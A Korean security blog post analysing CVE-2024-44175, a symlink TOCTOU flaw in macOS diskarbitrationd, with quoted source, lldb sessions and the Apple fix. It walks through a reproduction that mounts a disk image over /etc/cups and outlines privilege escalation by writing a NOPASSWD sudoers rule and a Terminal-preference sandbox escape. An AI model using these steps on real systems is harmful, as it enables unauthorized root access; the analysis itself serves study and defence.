[하루한줄] CVE-2024-44175: macOS diskarbitrationd Symlink Validation
URL
https://nvd.nist.gov/vuln/detail/CVE-2024-44175
Target
- macOS 14.x < 14.7.1
Explain
CVE-2024-44175는 macOS의 diskarbitrationd에서 발생한 TOCTOU(Time of Check to Time of Use) 취약점으로, symbolic link를 이용한 sandbox escape 및 privilege escalation 공격을 가능하게 만듭니다.
이 취약점은 UserFS(사용자 모드 파일 시스템) 처리 과정에서 발생하며, 중요한 시스템 경로에 대해 검증이 제대로 이루어지지 않아서 발생합니다. 공격자는 이를 악용하여 시스템의 중요한 디렉토리를 덮어쓸 수 있습니다.
diskarbitrationd는 KEXT(커널 확장) 파일 시스템과 UserFS 파일 시스템을 구분하여 처리합니다. diskarbitrationd는 장치가 마운트될 때 UserFS인지 아닌지를 확인하고, 만약 UserFS 파일 시스템이라면 별도의 마운트 방법을 사용하여 마운트를 수행합니다. 그러나 이 과정에서 옵션(-k)이 누락되었고, 그 결과 symbolic link를 악용한 공격이 가능해집니다.
* diskarbitrationd: macOS에서 디스크 장치와 파일 시스템을 관리하는 데 사용되는 시스템 데몬
DAFileSystemMountWithArguments 함수
diskarbitrationd는 UserFS 파일 시스템을 마운트 하기 전에 먼저 UserFS 지원 여부를 확인합니다. 아래 코드에서 볼 수 있듯이, UserFS가 지원되면 useUserFS 변수가 TRUE로 설정됩니다.
void DAFileSystemMountWithArguments( DAFileSystemRef filesystem,
CFURLRef device,
CFStringRef volumeName,
CFURLRef mountpoint,
uid_t userUID,
gid_t userGID,
CFStringRef preferredMountMethod,
DAFileSystemCallback callback,
void * callbackContext,
... )
{
...
if ( fsImplementation != NULL )
{
...
if ( preferredMountMethod != NULL )
{
if ( useUserFS == FALSE )
{
if ( ( CFStringCompare( CFSTR("UserFS"), preferredMountMethod, kCFCompareCaseInsensitive ) == 0) &&
( ___CFArrayContainsString( fsImplementation, CFSTR("UserFS") ) == TRUE ) )
{
**useUserFS = TRUE;**
}
}
}
}
...
}useUserFS가 TRUE로 설정되면, diskarbitrationd는 UserFS API를 사용하여 파일 시스템을 마운트합니다.
if ( useUserFS )
{
CFArrayRef argumentList;
argumentList = CFStringCreateArrayBySeparatingStrings( kCFAllocatorDefault, devicePath, CFSTR( "/" ) );
if ( argumentList )
{
...
DAThreadExecute(__DAMountUserFSVolume, context, __DAMountUserFSVolumeCallback, context);
CFRelease( argumentList );
}
else
{
status = EINVAL;
}
goto DAFileSystemMountErr;
}UserFS diskarbitrationd는 fskitd를 호출하여 파일 시스템에 대한 mount 명령을 실행합니다. 마운트하기 위해 fskitd 호출하여 명령어를 처리할 때, **symbolic link 변경 방지를 위한 nofollow/-k 옵션이 사용되지 않았습니다. 이는 symbolic link에 대한 검증 및 처리가 없음을 의미하며, 공격자는 이를 이용해 다른 경로로 마운트를 유도할 수 있습니다. 또한 fskitd는 root** 권한으로 실행되므로, 권한 상승(Privilege Escalation) 공격이 가능해집니다.
해당 취약점을 정리해보면 다음과 같습니다:
- mount 명령,
nofollow/-k옵션 누락 - mount_lifs가 루트 권한으로 실행되어, 호출자의 권한과 관계없이 루트 권한으로 동작
diskarbitrationd는 요청을 처리하는 _DAServerSessionQueueRequest 함수에서 mount point에 대해 sandbox escape와 privilege escalation 여부를 확인합니다.
kern_return_t _DAServerSessionQueueRequest( mach_port_t _session,
...
if ( path )
{
status = sandbox_check_by_audit_token(_token, "file-mount", SANDBOX_FILTER_PATH | SANDBOX_CHECK_ALLOW_APPROVAL, path);
if ( status )
{
status = kDAReturnNotPrivileged;
}
free( path );
}
...
if ( audit_token_to_euid( _token ) )
{
if ( audit_token_to_euid( _token ) != DADiskGetUserUID( disk ) )
{
status = kDAReturnNotPrivileged;
}
}sandbox_check_by_audit_token()에서 mount 경로에 대해 샌드박스 확인 및 UID 등의 확인을 통한 검증이 이루어지지만, 이후 mount를 실행하는 단계에서 symbolic link 등으로 인해 경로가 변경될 가능성을 차단하지 못하는 구조적 문제 때문에 TOCTOU(Time of Check to Time of Use) 취약점이 발생합니다. 검증 후 symbolic link를 사용해 경로를 다른 위치로 변경하면, sandbox escape나 LPE를 수행할 수 있습니다.
본 글에서는 위 취약한 내용을 기반으로 디버깅하고 LPE를 수행하고자 합니다.
1. DMG 파일 생성
먼저 MS-DOS(FAT) 파일 시스템을 사용하는 디스크 이미지를 생성합니다.
hdiutil create -fs "MS-DOS" -size 10MB -volname disk dos.dmg2. 디버거를 diskarbitrationd에 연결
lldb를 이용해 diskarbitrationd 프로세스에 연결하고, sandbox_check_by_audit_token 함수에 브레이크포인트를 설정합니다.
(lldb) process attach --name "diskarbitrationd"
Process 113 stopped
* thread #1, stop reason = signal SIGSTOP
frame #0: 0x000000019e3b3564 libsystem_kernel.dylib`__sigsuspend_nocancel + 8
libsystem_kernel.dylib`__sigsuspend_nocancel:
-> 0x19e3b3564 <+8>: b.lo 0x19e3b3584 ; <+40>
0x19e3b3568 <+12>: pacibsp
0x19e3b356c <+16>: stp x29, x30, [sp, #-0x10]!
0x19e3b3570 <+20>: mov x29, sp
Target 0: (diskarbitrationd) stopped.
Executable module set to "/usr/libexec/diskarbitrationd".
Architecture set to: arm64e-apple-macosx-.
(lldb) b sandbox_check_by_audit_token
Breakpoint 2: where = libsystem_sandbox.dylib`sandbox_check_by_audit_token, address = 0x00000001aa59bc50
(lldb) c
Process 113 resuming3. Mount 작업 시작
다른 터미널에서 디스크를 준비하고 마운트 작업을 시작합니다.
tree@forest ~ % mkdir mnt
tree@forest ~ % open dos.dmg
tree@forest ~ % umount /Volumes/DISK
tree@forest ~ % diskutil list
...
/dev/disk5 (disk image):
#: TYPE NAME SIZE IDENTIFIER
0: FDisk_partition_scheme +10.5 MB disk5
1: DOS_FAT_32 DISK 10.5 MB disk5s1
tree@forest ~ % hdiutil attach -mountpoint mnt /dev/disk5s1- mnt 디렉토리를 생성하여, 디스크를 마운트할 마운트 포인트로 사용합니다.
- dos.dmg 파일을 열어 디스크 이미지를 로드한 후, 자동으로 마운트된 볼륨 ‘/Volumes/DISK’를 umount 명령을 통해 해제합니다. 결과적으로 diskarbitrationd에서 사용할 수 있는 디스크 장치가 생성됩니다.
- diskutil list 명령을 사용하여 디스크 리스트를 확인하면,
disk5라는 장치가 새로 추가된 것을 볼 수 있습니다. disk5는 FDisk 파티션 스킴으로 구성된 10.5MB 크기의 디스크 이미지이고, 내부에 disk5s1 파티션이 DOS_FAT_32 포맷으로 존재합니다. hdiutil attach -mountpoint mnt /dev/disk5s1명령을 실행하여 disk5s1 파티션을 mnt 디렉토리에 마운트합니다.
Process 113 stopped
* thread #3, queue = 'DAServer', stop reason = breakpoint 2.1
frame #0: 0x00000001aa59bc50 libsystem_sandbox.dylib`sandbox_check_by_audit_token
libsystem_sandbox.dylib`sandbox_check_by_audit_token:
-> 0x1aa59bc50 <+0>: pacibsp
0x1aa59bc54 <+4>: sub sp, sp, #0xb0
0x1aa59bc58 <+8>: stp x20, x19, [sp, #0x90]
0x1aa59bc5c <+12>: stp x29, x30, [sp, #0xa0]
Target 0: (diskarbitrationd) stopped.
(lldb) finish
Process 113 stopped
* thread #3, queue = 'DAServer', stop reason = step out
frame #0: 0x00000001005463b8 diskarbitrationd`___lldb_unnamed_symbol712 + 1488
diskarbitrationd`___lldb_unnamed_symbol712:
-> 0x1005463b8 <+1488>: mov w8, #0x9 ; =9
0x1005463bc <+1492>: movk w8, #0xf8da, lsl #16
0x1005463c0 <+1496>: str x8, [sp, #0x30]
0x1005463c4 <+1500>: mov x20, x19
Target 0: (diskarbitrationd) stopped.
(lldb) b CFRelease
Breakpoint 3: where = CoreFoundation`CFRelease, address = 0x000000019e462edc
(lldb) c
Process 113 resuming
Process 113 stopped
* thread #3, queue = 'DAServer', stop reason = breakpoint 3.1
frame #0: 0x000000019e462edc CoreFoundation`CFRelease
CoreFoundation`CFRelease:
-> 0x19e462edc <+0>: pacibsp
0x19e462ee0 <+4>: stp x20, x19, [sp, #-0x20]!
0x19e462ee4 <+8>: stp x29, x30, [sp, #0x10]
0x19e462ee8 <+12>: add x29, sp, #0x10
Target 0: (diskarbitrationd) stopped.
(lldb) finish이 단계에서 diskarbitrationd가 관련 작업을 수행하며, 설정한 breakpoint에 도달하게 됩니다.
4. symbolic link 생성 및 교체
다음으로, CFRelease 호출 지점으로 이동합니다. 이 위치는 sandbox escape와 privilege escalation 검증 과정의 끝에 해당합니다. 이 시점에서 diskarbitrationd이 수행하는 모든 검증을 통과했으므로, 이제 사용중인 디렉토리를 루트가 소유한 위치를 가리키는 symbolic link로 교체할 수 있습니다.
tree@forest ~ % rm -rf mnt
tree@forest ~ % ln -s /etc/cups/ mnt이전에 생성했던 mnt 디렉토리를 제거하고, /etc/cups를 가리키는 mnt라는 이름의 symbolic link를 만듭니다.
(lldb) breakpoint disable
All breakpoints disabled. (2 breakpoints)
(lldb) c
Process 113 resuminglldb 디버거에서 설정했던 breakpoint를 비활성화하여 diskarbitrationd가 계속 실행되도록 만듭니다.
tree@forest ~ % mount
/dev/disk4s1s1 on / (apfs, sealed, local, read-only, journaled)
devfs on /dev (devfs, local, nobrowse)
...
/dev/disk5s1 on /private/etc/cups (msdos, local, nodev, nosuid, noowners, noatime, fskit)결과적으로 /etc/cups 디렉토리에 디스크 이미지가 마운트된 것을 확인할 수 있습니다.
이제 LPE를 수행할 수 있는 환경을 모두 구축했습니다!
A. LPE

이와 같은 흐름으로 LPE가 진행되며, 각 과정은 아래와 같습니다.
/etc/cups디렉토리에 마운트한 후, 커스텀 cups-files.conf 파일 생성- ErrorLog: 로그 파일 위치를
/etc/sudoers.d/lpe로 설정합니다. - LogFilePerm: 로그 파일의 권한을
777로 설정합니다.
- ErrorLog: 로그 파일 위치를
cupsctl명령으로 에러 로그 파일 생성생성된 로그 파일에 아래 내용을 추가
%staff ALL=(ALL) NOPASSWD:ALL
LogFilePerm을700으로 변경한 후cupsctl명령 재실행sudo명령으로 root 권한 획득
B. sandbox escape

- 디스크 이미지에 터미널
preference file삽입CommandString옵션을 사용해 터미널 실행 시 LPE 스크립트를 실행하도록 설정합니다.
- 디스크를 사용자 Preferences 디렉토리에 마운트한 후 터미널을 실행합니다.
- 터미널이 샌드박스 외부에서 실행되므로, 설정된 스크립트가 실행되어 LPE를 성공적으로 수행합니다.
이와 같이 diskarbitrationd의 TOCTOU 취약점은 symbolic link를 이용해 sandbox escape와 LPE를 가능하게 했습니다.
해당 취약점은 아래 2가지 방법을 통해 수정되었습니다.
mount 명령어에
nofollow옵션 추가/sbin/mount_lifs -o ...,nofollow,...소스 코드에서
nofollow옵션이 항상 추가되도록 변경되었습니다.fskitd에서 호출자의 사용자 ID 사용
fskitd가 호출자의 사용자 ID를 기반으로 권한을 검증하도록 개선되었습니다.
token = [FSAuditToken new]; token = [token tokenWithRuid:gDAConsoleUserUID];
Apple은 위와 같은 방안을 통해 macOS Sequoia 15.1 beta 2와 14.7에서 패치했습니다.
Reference
본 글은 CC BY-SA 4.0 라이선스로 배포됩니다. 공유 또는 변경 시 반드시 출처를 남겨주시기 바랍니다.
